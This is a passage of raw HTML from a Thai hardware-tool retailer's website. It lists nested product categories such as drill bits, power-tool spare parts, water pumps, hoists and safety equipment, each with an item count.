	<li class="cat-item cat-item-268"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b9%83%e0%b8%9a%e0%b8%82%e0%b8%b1%e0%b8%94/">ใบขัด</a> (11)
</li>
	<li class="cat-item cat-item-263"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b9%83%e0%b8%9a%e0%b8%81%e0%b8%9a/">ใบกบ</a> (2)
</li>
	<li class="cat-item cat-item-271"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99%e0%b9%83%e0%b8%a2%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99/">แผ่นใยขัดพื้น</a> (6)
</li>
	<li class="cat-item cat-item-270"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87%e0%b8%a5%e0%b8%a7%e0%b8%94/">แปรงลวด</a> (12)
</li>
	<li class="cat-item cat-item-258"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%94%e0%b8%94%e0%b9%8a%e0%b8%b2%e0%b8%9b-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b9%84%e0%b8%94-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b9%8a%e0%b8%b2%e0%b8%9b/">ดอกไดด๊าป ด้ามได ดอกต๊าป</a> (1)
</li>
	<li class="cat-item cat-item-255"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%82%e0%b8%84%e0%b8%a7%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1/">ดอกไขควงสำหรับเครื่องมือไฟฟ้า</a> (5)
</li>
	<li class="cat-item cat-item-254"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%99%e0%b8%a1%e0%b8%b4%e0%b8%a5%e0%b8%a5%e0%b9%8c/">ดอกเอ็นมิลล์</a> (1)
</li>
	<li class="cat-item cat-item-252"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c/">ดอกเร้าเตอร์</a> (3)
</li>
	<li class="cat-item cat-item-259"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b5%e0%b8%95%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%a5%e0%b8%a1/">ดอกเจาะคอนกรีตก้านกลม</a> (3)
</li>
	<li class="cat-item cat-item-260"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b9%84%e0%b8%a1%e0%b9%89-%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b9%80%e0%b8%94%e0%b8%b7/">ดอกสว่านเจาะไม้ เจาะเดือย มือพระ</a> (1)
</li>
	<li class="cat-item cat-item-257"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81/">ดอกสว่านเจาะเหล็ก</a> (81)
</li>
	<li class="cat-item cat-item-250"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b8%9b%e0%b8%b9%e0%b8%99%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b9%88%e0%b8%ad/">ดอกสว่านเจาะปูนก้านร่องSDS</a> (2)
</li>
	<li class="cat-item cat-item-251"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94/">ดอกสกัด</a> (6)
</li>
	<li class="cat-item cat-item-261"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%a3%e0%b8%b5%e0%b8%a1%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%8c/">ดอกรีมเมอร์</a> (1)
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-94"><a href="https://toolswiz.com/product-category/new-product/">สินค้าใหม่</a> (34)
</li>
	<li class="cat-item cat-item-92"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/">รายการอะไหล่</a> (339)
<ul class='children'>
	<li class="cat-item cat-item-145"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81/">แท่นตัดเหล็ก</a> (4)
</li>
	<li class="cat-item cat-item-146"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%87%e0%b8%a8%e0%b8%b2/">แท่นตัดองศา</a> (7)
</li>
	<li class="cat-item cat-item-422"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88-%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad/">เลื่อยไฟฟ้า/เลื่อยโซ่</a> (12)
</li>
	<li class="cat-item cat-item-324"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b9%80%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/">เร้าเตอร์</a> (9)
</li>
	<li class="cat-item cat-item-148"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/spare-parts-blower/">เครื่องเป่าลม</a> (4)
</li>
	<li class="cat-item cat-item-147"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8b%e0%b8%b2%e0%b8%b0%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%87/">เครื่องเซาะร่อง</a> (1)
</li>
	<li class="cat-item cat-item-331"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b8%82%e0%b8%b1%e0%b8%94/">เครื่องเจีย/ขัด</a> (71)
</li>
	<li class="cat-item cat-item-424"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%aa%e0%b8%a1%e0%b8%aa%e0%b8%b5/">เครื่องผสมสี</a> (2)
</li>
	<li class="cat-item cat-item-149"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%9b%e0%b8%b9%e0%b8%99/">เครื่องตัดปูน</a> (2)
</li>
	<li class="cat-item cat-item-423"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b8%9d%e0%b8%b8%e0%b9%88%e0%b8%99/">เครื่องดูดฝุ่น</a> (2)
</li>
	<li class="cat-item cat-item-328"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%96%e0%b8%b1%e0%b8%87/">เครื่องขัดสายพาน/รถถัง</a> (46)
</li>
	<li class="cat-item cat-item-332"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88-%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99/">สว่าน</a> (77)
</li>
	<li class="cat-item cat-item-330"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/">บล็อกไฟฟ้า</a> (8)
</li>
	<li class="cat-item cat-item-326"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88-%e0%b8%88%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b8%8b%e0%b8%ad/">จิ๊กซอ</a> (6)
</li>
	<li class="cat-item cat-item-334"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%a7%e0%b8%99-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/">งานสวน</a> (14)
</li>
	<li class="cat-item cat-item-120"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%81%e0%b8%9a/">กบ</a> (9)
</li>
</ul>
</li>
	<li class="cat-item cat-item-116"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%82%e0%b9%87%e0%b8%99-%e0%b8%a3%e0%b8%ad%e0%b8%81-%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b9%81%e0%b8%a3%e0%b8%87/">รถเข็น รอก แม่แรง</a> (6)
<ul class='children'>
	<li class="cat-item cat-item-1738"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%82%e0%b9%87%e0%b8%99-%e0%b8%a3%e0%b8%ad%e0%b8%81-%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b9%81%e0%b8%a3%e0%b8%87/%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9b%e0%b8%b8%e0%b8%81/">แม่แรงกระปุก</a> (1)
</li>
	<li class="cat-item cat-item-313"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%82%e0%b9%87%e0%b8%99-%e0%b8%a3%e0%b8%ad%e0%b8%81-%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b9%81%e0%b8%a3%e0%b8%87/%e0%b8%a3%e0%b8%ad%e0%b8%81/">รอก</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-90"><a href="https://toolswiz.com/product-category/water-pumps/">ปั๊มน้ำ</a> (45)
<ul class='children'>
	<li class="cat-item cat-item-203"><a href="https://toolswiz.com/product-category/water-pumps/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b9%e0%b8%9a%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ad%e0%b8%b1%e0%b8%95%e0%b9%82%e0%b8%99%e0%b8%a1%e0%b8%b1%e0%b8%95%e0%b8%b4/">เครื่องสูบน้ำอัตโนมัติ</a> (1)
</li>
	<li class="cat-item cat-item-115"><a href="https://toolswiz.com/product-category/water-pumps/%e0%b8%9b%e0%b8%b5%e0%b9%8a%e0%b8%a1%e0%b9%81%e0%b8%8a%e0%b9%88/">ปี๊มแช่</a> (7)
</li>
	<li class="cat-item cat-item-408"><a href="https://toolswiz.com/product-category/water-pumps/%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b9%81%e0%b8%8a%e0%b9%88-%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3-%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b9%82%e0%b8%84%e0%b8%a5%e0%b8%99/">ปั้มแช่ ดูดน้ำ/ ดูดโคลน</a> (12)
</li>
	<li class="cat-item cat-item-114"><a href="https://toolswiz.com/product-category/water-pumps/%e0%b8%9b%e0%b8%b1%e0%b9%8a%e0%b8%a1%e0%b8%ab%e0%b8%ad%e0%b8%a2%e0%b9%82%e0%b8%82%e0%b9%88%e0%b8%87/">ปั๊มหอยโข่ง</a> (18)
</li>
	<li class="cat-item cat-item-113"><a href="https://toolswiz.com/product-category/water-pumps/%e0%b8%9b%e0%b8%b1%e0%b9%8a%e0%b8%a1%e0%b8%9a%e0%b8%b2%e0%b8%94%e0%b8%b2%e0%b8%a5/">ปั๊มบาดาล</a> (4)
</li>
	<li class="cat-item cat-item-202"><a href="https://toolswiz.com/product-category/water-pumps/%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c/">ปั้มน้ำเครื่องยนต์</a> (4)
</li>
	<li class="cat-item cat-item-112"><a href="https://toolswiz.com/product-category/water-pumps/%e0%b8%9b%e0%b8%b1%e0%b9%8a%e0%b8%a1%e0%b8%96%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99/">ปั๊มถังเพิ่มแรงดัน</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-100"><a href="https://toolswiz.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5/">น้ำยาเคมี กาว เทป อุปกรณ์เซฟตี้</a> (24)
<ul class='children'>
	<li class="cat-item cat-item-1737"><a href="https://toolswiz.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5/%e0%b9%81%e0%b8%81%e0%b8%a5%e0%b8%ad%e0%b8%99%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99/">แกลอนน้ำมัน</a> (2)
</li>
	<li class="cat-item cat-item-104"><a href="https://toolswiz.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5/%e0%b9%80%e0%b8%97%e0%b8%9b%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%86/">เทปต่างๆ</a> (5)
</li>
	<li class="cat-item cat-item-103"><a href="https://toolswiz.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%99%e0%b8%b4%e0%b8%a3%e0%b8%a0%e0%b8%b1%e0%b8%a2/">อุปกรณ์นิรภัย</a> (9)
</li>
